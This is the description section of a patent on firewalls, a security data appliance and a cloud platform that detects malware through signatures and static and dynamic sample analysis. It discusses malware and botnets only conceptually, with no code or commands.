Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies or network security policies). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as are described herein). A firewall can also filter local network (e.g., intranet) traffic by similarly applying a set of rules or policies.

Security devices (e.g., security appliances, security gateways, security services, and/or other security devices) can include various security functions (e.g., firewall, anti-malware, intrusion prevention/detection, Data Loss Prevention (DLP), and/or other security functions), networking functions (e.g., routing, Quality of Service (QoS), workload balancing of network related resources, and/or other networking functions), and/or other functions. For example, routing functions can be based on source information (e.g., IP address and port), destination information (e.g., IP address and port), and protocol information.

A basic packet filtering firewall filters network communication traffic by inspecting individual packets transmitted over a network (e.g., packet filtering firewalls or first generation firewalls, which are stateless packet filtering firewalls). Stateless packet filtering firewalls typically inspect the individual packets themselves and apply rules based on the inspected packets (e.g., using a combination of a packet's source and destination address information, protocol information, and a port number).

Application firewalls can also perform application layer filtering (e.g., application layer filtering firewalls or second generation firewalls, which work on the application level of the TCP/IP stack). Application layer filtering firewalls or application firewalls can generally identify certain applications and protocols (e.g., web browsing using HyperText Transfer Protocol (HTTP), a Domain Name System (DNS) request, a file transfer using File Transfer Protocol (FTP), and various other types of applications and other protocols, such as Telnet, DHCP, TCP, UDP, and TFTP (GSS)). For example, application firewalls can block unauthorized protocols that attempt to communicate over a standard port (e.g., an unauthorized/out of policy protocol attempting to sneak through by using a non-standard port for that protocol can generally be identified using application firewalls).

Stateful firewalls can also perform state-based packet inspection in which each packet is examined within the context of a series of packets associated with that network transmission's flow of packets. This firewall technique is generally referred to as a stateful packet inspection as it maintains records of all connections passing through the firewall and is able to determine whether a packet is the start of a new connection, a part of an existing connection, or is an invalid packet. For example, the state of a connection can itself be one of the criteria that triggers a rule within a policy.

Advanced or next generation firewalls can perform stateless and stateful packet filtering and application layer filtering as discussed above. Next generation firewalls can also perform additional firewall techniques. For example, certain newer firewalls sometimes referred to as advanced or next generation firewalls can also identify users and content (e.g., next generation firewalls). In particular, certain next generation firewalls are expanding the list of applications that these firewalls can automatically identify to thousands of applications. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series firewalls). For example, Palo Alto Networks' next generation firewalls enable enterprises to identify and control applications, users, and content—not just ports, IP addresses, and packets—using various identification technologies, such as the following: APP-ID for accurate application identification, User-ID for user identification (e.g., by user or user group), and Content-ID for real-time content scanning (e.g., controlling web surfing and limiting data and file transfers). These identification technologies allow enterprises to securely enable application usage using business-relevant concepts, instead of following the traditional approach offered by traditional port-blocking firewalls. Also, special purpose hardware for next generation firewalls (implemented, for example, as dedicated appliances) generally provides higher performance levels for application inspection than software executed on general purpose hardware (e.g., such as security appliances provided by Palo Alto Networks, Inc., which use dedicated, function specific processing that is tightly integrated with a single-pass software engine to maximize network throughput while minimizing latency).

Advanced or next generation firewalls can also be implemented using virtualized firewalls. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' VM Series firewalls, which support various commercial virtualized environments, including, for example, VMware® ESXi™ and NSX™, Citrix® Netscaler SDX™, KVM/OpenStack (Centos/RHEL, Ubuntu®), and Amazon Web Services (AWS)). For example, virtualized firewalls can support similar or the exact same next-generation firewall and advanced threat prevention features available in physical form factor appliances, allowing enterprises to safely enable applications flowing into, and across their private, public, and hybrid cloud computing environments. Automation features such as VM monitoring, dynamic address groups, and a REST-based API allow enterprises to proactively monitor VM changes dynamically feeding that context into security policies, thereby eliminating the policy lag that may occur when VMs change.

Example Environment

FIG. 1 illustrates an example of an environment in which malicious applications ("malware") are detected and prevented from causing harm. As will be described in more detail below, malware classifications (e.g., as made by security platform 122) can be variously shared and/or refined among various entities included in the environment shown in FIG. 1. And, using techniques described herein, devices, such as endpoint client devices 104-110, can be protected from such malware.

The term "application" is used throughout the Specification to collectively refer to programs, bundles of programs, manifests, packages, etc., irrespective of form/platform. An "application" (also referred to herein as a "sample") can be a standalone file (e.g., a calculator application having the filename "calculator.apk" or "calculator.exe") and can also be an independent component of another application (e.g., a mobile advertisement SDK or library embedded within the calculator app).

"Malware" as used herein refers to an application that engages in behaviors, whether clandestinely or not (and whether illegal or not), of which a user does not approve/ would not approve if fully informed. Examples of malware include Trojans, viruses, rootkits, spyware, hacking tools, keyloggers, etc. One example of malware is a desktop application that collects and reports to a remote server the end user's location (but does not provide the user with location based services, such as a mapping service). Another example of malware is a malicious Android Application Package .apk (APK) file that appears to an end user to be a free game, but stealthily sends SMS premium messages (e.g., costing $10 each), running up the end user's phone bill. Another example of malware is an Apple iOS flashlight application that stealthily collects the user's contacts and sends those contacts to a spammer. Other forms of malware can also be detected/thwarted using the techniques described herein (e.g., ransomware). Further, while feature vectors are described herein as being generated for detecting malicious JavaScript source code, techniques described herein can also be used in various embodiments to generate feature vectors for other types of source code (e.g., HTML and/or other programming/scripting languages).

Techniques described herein can be used in conjunction with a variety of platforms (e.g., desktops, mobile devices, gaming platforms, embedded systems, etc.) and/or a variety of types of applications (e.g., Android .apk files, iOS applications, Windows PE files, Adobe Acrobat PDF files, etc.). In the example environment shown in FIG. 1, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 140. Client device 110 is a laptop computer present outside of enterprise network 140.

Data appliance 102 is configured to enforce policies regarding communications between client devices, such as client devices 104 and 106, and nodes outside of enterprise network 140 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, files exchanged through instant messaging programs, and/or other file transfers. In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within enterprise network 140.

Figure 2A:

FIG. 2A illustrates an embodiment of a data appliance.

An embodiment of a data appliance is shown in FIG. 2A. The example shown is a representation of physical components that are included in data appliance 102, in various embodiments. Specifically, data appliance 102 includes a high performance multi-core Central Processing Unit (CPU) 202 and Random Access Memory (RAM) 204. Data appliance 102 also includes a storage 210 (such as one or more hard disks or solid state storage units). In various embodiments, data appliance 102 stores (whether in RAM 204, storage 210, and/or other appropriate locations) information used in monitoring enterprise network 140 and implementing disclosed techniques. Examples of such information include application identifiers, content identifiers, user identifiers, requested URLs, IP address mappings, policy and other configuration information, signatures, hostname/URL categorization information, malware profiles, and machine learning models. Data appliance 102 can also include one or more optional hardware accelerators. For example, data appliance 102 can include a cryptographic engine 206 configured to perform encryption and decryption operations, and one or more Field Programmable Gate Arrays (FPGAs) 208 configured to perform matching, act as network processors, and/or perform other tasks.

Functionality described herein as being performed by data appliance 102 can be provided/implemented in a variety of ways. For example, data appliance 102 can be a dedicated device or set of devices. The functionality provided by data appliance 102 can also be integrated into or executed as software on a general purpose computer, a computer server, a gateway, and/or a network/routing device. In some embodiments, at least some services described as being provided by data appliance 102 are instead (or in addition) provided to a client device (e.g., client device 104 or client device 110) by software executing on the client device.

Whenever data appliance 102 is described as performing a task, a single component, a subset of components, or all components of data appliance 102 may cooperate to perform the task. Similarly, whenever a component of data appliance 102 is described as performing a task, a subcomponent may perform the task and/or the component may perform the task in conjunction with other components. In various embodiments, portions of data appliance 102 are provided by one or more third parties. Depending on factors such as the amount of computing resources available to data appliance 102, various logical components and/or features of data appliance 102 may be omitted and the techniques described herein adapted accordingly. Similarly, additional logical components/features can be included in embodiments of data appliance 102 as applicable. One example of a component included in data appliance 102 in various embodiments is an application identification engine which is configured to identify an application (e.g., using various application signatures for identifying applications based on packet flow analysis). For example, the application identification engine can determine what type of traffic a session involves, such as Web Browsing—Social Networking; Web Browsing—News; SSH; and so on.

Figure 2B:

FIG. 2B is a functional diagram of logical components of an embodiment of a data appliance.

FIG. 2B is a functional diagram of logical components of an embodiment of a data appliance. The example shown is a representation of logical components that can be included in data appliance 102 in various embodiments. Unless otherwise specified, various logical components of data appliance 102 are generally implementable in a variety of ways, including as a set of one or more scripts (e.g., written in Java, python, etc., as applicable).

As shown, data appliance 102 comprises a firewall, and includes a management plane 232 and a data plane 234. The management plane is responsible for managing user interactions, such as by providing a user interface for configuring policies and viewing log data. The data plane is responsible for managing data, such as by performing packet processing and session handling.

Network processor 236 is configured to receive packets from client devices, such as client device 108, and provide them to data plane 234 for processing. Whenever flow module 238 identifies packets as being part of a new session, it creates a new session flow. Subsequent packets will be identified as belonging to the session based on a flow lookup. If applicable, SSL decryption is applied by SSL decryption engine 240. Otherwise, processing by SSL decryption engine 240 is omitted. Decryption engine 240 can help data appliance 102 inspect and control SSL/TLS and SSH encrypted traffic, and thus help to stop threats that might otherwise remain hidden in encrypted traffic. Decryption engine 240 can also help prevent sensitive content from leaving enterprise network 140. Decryption can be controlled (e.g., enabled, or disabled) selectively based on parameters such as: URL category, traffic source, traffic destination, user, user group, and port. In addition to decryption policies (e.g., that specify which sessions to decrypt), decryption profiles can be assigned to control various options for sessions controlled by the policy. For example, the use of specific cipher suites and encryption protocol versions can be required.

Application identification (APP-ID) engine 242 is configured to determine what type of traffic a session involves. As one example, application identification engine 242 can recognize a GET request in received data and conclude that the session requires an HTTP decoder. In some cases, e.g., a web browsing session, the identified application can change, and such changes will be noted by data appliance 102. For example, a user may initially browse to a corporate Wild (classified based on the URL visited as "Web Browsing—Productivity") and then subsequently browse to a social networking site (classified based on the URL visited as "Web Browsing—Social Networking"). Different types of protocols have corresponding decoders.

Based on the determination made by application identification engine 242, the packets are sent, by threat engine 244, to an appropriate decoder configured to assemble packets (which may be received out of order) into the correct order, perform tokenization (e.g., tokenization is further described below), and extract out information. Threat engine 244 also performs signature matching to determine what should happen to the packet. As needed, SSL encryption engine 246 can re-encrypt decrypted data. Packets are forwarded using a forward module 248 for transmission (e.g., to a destination).

As also shown in FIG. 2B, policies 252 are received and stored in management plane 232. Policies can include one or more rules, which can be specified using domain and/or host/server names, and rules can apply one or more signatures or other matching criteria or heuristics, such as for security policy enforcement for subscriber/IP flows based on various extracted parameters/information from monitored session traffic flows. An interface (IX) communicator 250 is provided for management communications (e.g., via (REST) APIs, messages, or network protocol communications or other communication mechanisms).

Example Security Platform

Returning to FIG. 1, suppose a malicious individual (using system 120) has created malware 130. The malicious individual hopes that a client device, such as client device 104, will execute a copy of malware 130, compromising the client device, and, e.g., causing the client device to become a bot in a botnet. The compromised client device can then be instructed to perform tasks (e.g., cryptocurrency mining, or participating in denial of service attacks) and to report information to an external entity, such as command and control (C&C) server 150, as well as to receive instructions from C&C server 150, as applicable.

Suppose data appliance 102 has intercepted an email sent (e.g., by system 120) to a user, "Alice," who operates client device 104. A copy of malware 130 has been attached by system 120 to the message. As an alternate, but similar scenario, data appliance 102 could intercept an attempted download by client device 104 of malware 130 (e.g., from a website). In either scenario, data appliance 102 determines whether a signature for the file (e.g., the email attachment or website download of malware 130) is present on data appliance 102. A signature, if present, can indicate that a file is known to be safe (e.g., is whitelisted), and can also indicate that the file is known to be malicious (e.g., is blacklisted).

In various embodiments, data appliance 102 is configured to work in cooperation with security platform 122. As one example, security platform 122 can provide to data appliance 102 a set of signatures of known-malicious files (e.g., as part of a subscription). If a signature for malware 130 is included in the set (e.g., an MD5 hash of malware 130), data appliance 102 can prevent the transmission of malware 130 to client device 104 accordingly (e.g., by detecting that an MD5 hash of the email attachment sent to client device 104 matches the MD5 hash of malware 130). Security platform 122 can also provide to data appliance 102 a list of known malicious domains and/or IP addresses, allowing data appliance 102 to block traffic between enterprise network 140 and C&C server 150 (e.g., where C&C server 150 is known to be malicious). The list of malicious domains (and/or IP addresses) can also help data appliance 102 determine when one of its nodes has been compromised. For example, if client device 104 attempts to contact C&C server 150, such attempt is a strong indicator that client 104 has been compromised by malware (and remedial actions should be taken accordingly, such as quarantining client device 104 from communicating with other nodes within enterprise network 140). As will be described in more detail below, security platform 122 can also provide other types of information to data appliance 102 (e.g., as part of a subscription) such as a set of machine learning models usable by data appliance 102 to perform inline analysis of files.

A variety of actions can be taken by data appliance 102 if no signature for an attachment is found, in various embodiments. As a first example, data appliance 102 can fail-safe, by blocking transmission of any attachments not whitelisted as benign (e.g., not matching signatures of known good files). A drawback of this approach is that there may be many legitimate attachments unnecessarily blocked as potential malware when they are in fact benign. As a second example, data appliance 102 can fail-danger, by allowing transmission of any attachments not blacklisted as malicious (e.g., not matching signatures of known bad files). A drawback of this approach is that newly created malware (previously unseen by platform 122) will not be prevented from causing harm.

As a third example, data appliance 102 can be configured to provide the file (e.g., malware 130) to security platform 122 for static/dynamic analysis, to determine whether it is malicious and/or to otherwise classify it. A variety of actions can be taken by data appliance 102 while analysis by security platform 122 of the attachment (for which a signature is not already present) is performed. As a first example, data appliance 102 can prevent the email (and attachment) from being delivered to Alice until a response is received from security platform 122. Assuming platform 122 takes approximately 15 minutes to thoroughly analyze a sample, this means that the incoming message to Alice will be delayed by 15 minutes. Since, in this example, the attachment is malicious, such a delay will not impact Alice negatively. In an alternate example, suppose someone has sent Alice a time sensitive message with a benign attachment for which a signature is also not present. Delaying delivery of the message to Alice by 15 minutes will likely be viewed (e.g., by Alice) as unacceptable. As will be described in more detail below, an alternate approach is to perform at least some real-time analysis on the attachment on data appliance 102 (e.g., while awaiting a verdict from platform 122). If data appliance 102 can independently determine whether the attachment is malicious or benign, it can take an initial action (e.g., block or allow delivery to Alice), and can adjust/take additional actions once a verdict is received from security platform 122, as applicable.

Security platform 122 stores copies of received samples in storage 142 and analysis is commenced (or scheduled, as applicable). One example of storage 142 is an Apache Hadoop Cluster (HDFS). Results of analysis (and additional information pertaining to the applications) are stored in database 146. In the event an application is determined to be malicious, data appliances can be configured to automatically block the file download based on the analysis result. Further, a signature can be generated for the malware and distributed (e.g., to data appliances such as data appliances 102, 136, and 148) to automatically block future file transfer requests to download the file determined to be malicious.

In various embodiments, security platform 122 comprises one or more dedicated commercially available hardware servers (e.g., having multi-core processor(s), 32G+ of RAM, gigabit network interface adaptor(s), and hard drive(s)) running typical server-class operating systems (e.g., Linux). Security platform 122 can be implemented across a scalable infrastructure comprising multiple such servers, solid state drives, and/or other applicable high-performance hardware. Security platform 122 can comprise several distributed components, including components provided by one or more third parties. For example, portions or all of security platform 122 can be implemented using the Amazon Elastic Compute Cloud (EC2) and/or Amazon Simple Storage Service (S3). Further, as with data appliance 102, whenever security platform 122 is referred to as performing a task, such as storing data or processing data, it is to be understood that a sub-component or multiple sub-components of security platform 122 (whether individually or in cooperation with third party components) may cooperate to perform that task. As one example, security platform 122 can optionally perform static/dynamic analysis in cooperation with one or more virtual machine (VM) servers, such as VM server 124.

An example of a virtual machine server is a physical machine comprising commercially available server-class hardware (e.g., a multi-core processor, 32+ Gigabytes of RAM, and one or more Gigabit network interface adapters) that runs commercially available virtualization software, such as VMware ESXi, Citrix XenServer, or Microsoft Hyper-V. In some embodiments, the virtual machine server is omitted. Further, a virtual machine server may be under the control of the same entity that administers security platform 122 but may also be provided by a third party. As one example, the virtual machine server can rely on EC2, with the remainder portions of security platform 122 provided by dedicated hardware owned by and under the control of the operator of security platform 122. VM server 124 is configured to provide one or more virtual machines 126-128 for emulating client devices. The virtual machines can execute a variety of operating systems and/or versions thereof. Observed behaviors resulting from executing applications in the virtual machines are logged and analyzed (e.g., for indications that the application is malicious). In some embodiments, log analysis is performed by the VM server (e.g., VM server 124). In other embodiments, analysis is performed at least in part by other components of security platform 122, such as a coordinator 144.

In various embodiments, security platform 122 makes available results of its analysis of samples via a list of signatures (and/or other identifiers) to data appliance 102 as part of a subscription. For example, security platform 122 can periodically send a content package that identifies malware apps (e.g., daily, hourly, or some other interval, and/or based on an event configured by one or more policies). An example content package includes a listing of identified malware apps, with information such as a package name, a hash value for uniquely identifying the app, and a malware name (and/or malware family name) for each identified malware app. The subscription can cover the analysis of just those files intercepted by data appliance 102 and sent to security platform 122 by data appliance 102, and can also cover signatures of all malware known to security platform 122 (or subsets thereof, such as just mobile malware but not other forms of malware (e.g., PDF malware)). As will be described in more detail below, platform 122 can also make available other types of information, such as machine learning models (e.g., based on feature vectors) that can help data appliance 102 detect malware (e.g., through techniques other than hash-based signature matching).

In various embodiments, security platform 122 is configured to provide security services to a variety of entities in addition to (or, as applicable, instead of) an operator of data appliance 102. For example, other enterprises, having their own respective enterprise networks 114 and 116, and their own respective data appliances 136 and 148, can contract with the operator of security platform 122. Other types of entities can also make use of the services of security platform 122. For example, an Internet Service Provider (ISP) providing Internet service to client device 110 can contract with security platform 122 to analyze applications which client device 110 attempts to download. As another example, the owner of client device 110 can install software on client device 110 that communicates with security platform 122 (e.g., to receive content packages from security platform 122, use the received content packages to check attachments in accordance with techniques described herein, and transmit applications to security platform 122 for analysis).

Analyzing Samples Using Static/Dynamic Analysis

Figure 3:

FIG. 3 illustrates an example of logical components that can be included in a system for analyzing samples.

FIG. 3 illustrates an example of logical components that can be included in a system for analyzing samples. Analysis system 300 can be implemented using a single device. For example, the functionality of analysis system 300 can be implemented in a malware analysis module 112 incorporated into data appliance 102. Analysis system 300 can also be implemented, collectively, across multiple distinct devices. For example, the functionality of analysis system 300 can be provided by security platform 122.

In various embodiments, analysis system 300 makes use of lists, databases, or other collections of known safe content and/or known bad content (collectively shown in FIG. 3 as collection 314). Collection 314 can be obtained in a variety of ways, including via a subscription service (e.g., provided by a third party) and/or as a result of other processing (e.g., performed by data appliance 102 and/or security platform 122). Examples of information included in collection 314 are: URLs, domain names, and/or IP addresses of known malicious servers; URLs, domain names, and/or IP addresses of known safe servers; URLs, domain names, and/or IP addresses of known command and control (C&C) domains; signatures, hashes, and/or other identifiers of known malicious applications; signatures, hashes, and/or other identifiers of known safe applications; signatures, hashes, and/or other identifiers of known malicious files (e.g., Android exploit files); signatures, hashes, and/or other identifiers of known safe libraries; and signatures, hashes, and/or other identifiers of known malicious libraries.

Ingestion

In various embodiments, when a new sample is received for analysis (e.g., an existing signature associated with the sample is not present in analysis system 300), it is added to queue 302. As shown in FIG. 3, malware 130 is received by system 300 and added to queue 302.

Static Analysis

Coordinator 304 monitors queue 302, and as resources (e.g., a static analysis worker) become available, coordinator 304 fetches a sample from queue 302 for processing (e.g., fetches a copy of malware 130). In particular, coordinator 304 first provides the sample to static analysis engine 306 for static analysis. In some embodiments, one or more static analysis engines are included within analysis system 300, where analysis system 300 is a single device. In other embodiments, static analysis is performed by a separate static analysis server that includes a plurality of workers (i.e., a plurality of instances of static analysis engine 306).

The static analysis engine obtains general information about the sample and includes it (along with heuristic and other information, as applicable) in a static analysis report 308. The report can be created by the static analysis engine, or by coordinator 304 (or by another appropriate component) which can be configured to receive the information from static analysis engine 306. In some embodiments, the collected information is stored in a database record for the sample (e.g., in database 316), instead of or in addition to a separate static analysis report 308 being created (i.e., portions of the database record form the report 308). In some embodiments, the static analysis engine also forms a verdict with respect to the application (e.g., "safe," "suspicious," or "malicious"). As one example, the verdict can be "malicious" if even one "malicious" static feature is present in the application (e.g., the application includes a hard link to a known malicious domain). As another example, points can be assigned to each of the features (e.g., based on severity if found; based on how reliable the feature is for predicting malice; etc.) and a verdict can be assigned by static analysis engine 306 (or coordinator 304, if applicable) based on the number of points associated with the static analysis results.

Dynamic Analysis

Once static analysis is completed, coordinator 304 locates an available dynamic analysis engine 310 to perform dynamic analysis on the application. As with static analysis engine 306, analysis system 300 can include one or more dynamic analysis engines directly. In other embodiments, dynamic analysis is performed by a separate dynamic analysis server that includes a plurality of workers (i.e., a plurality of instances of dynamic analysis engine 310).

